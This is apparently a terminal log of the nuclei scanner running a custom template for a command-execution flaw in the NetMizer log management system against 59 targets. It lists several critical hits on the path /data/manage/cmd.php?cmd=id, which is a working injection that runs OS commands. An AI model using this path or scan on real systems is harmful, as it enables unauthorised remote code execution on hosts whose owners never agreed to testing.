 (base) ✘ ~/nuclei-templates/myTemplates/NetMizer日志管理系统cmd存在命令执漏洞 nuclei -t netmizer-cmdphp-rce.yaml -l NetMizer日志管理系统.txt
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.3.8
projectdiscovery.io
[INF] Your current nuclei-templates v10.1.7 are outdated. Latest is v10.2.0
[WRN] Found 1 templates loaded with deprecated protocol syntax, update before v3 for continued support.
[INF] Current nuclei version: v3.3.8 (outdated)
[INF] Current nuclei-templates version: v10.1.7 (outdated)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 64
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 59
[INF] Running httpx on input host
[INF] Found 23 URL from httpx
[netmizer-cmdphp-rce] [http] [critical] 8/data/manage/cmd.php?cmd=id
[netmizer-cmdphp-rce] [http] [critical] 12/data/manage/cmd.php?cmd=id
[netmizer-cmdphp-rce] [http] [critical] /data/manage/cmd.php?cmd=id
[netmizer-cmdphp-rce] [http] [critical] 9/data/manage/cmd.php?cmd=id
[netmizer-cmdphp-rce] [http] [critical] 5000/data/manage/cmd.php?cmd=id
[netmizer-cmdphp-rce] [http] [critical] 3/data/manage/cmd.php?cmd=id
[netmizer-cmdphp-rce] [http] [critical] 6/data/manage/cmd.php?cmd=id
[netmizer-cmdphp-rce] [http] [critical] 11/data/manage/cmd.php?cmd=id
[netmizer-cmdphp-rce] [http] [critical] /data/manage/cmd.php?cmd=id
(base) ~/nuclei-templates/myTemplates/NetMizer日志管理系统cmd存在命令执漏洞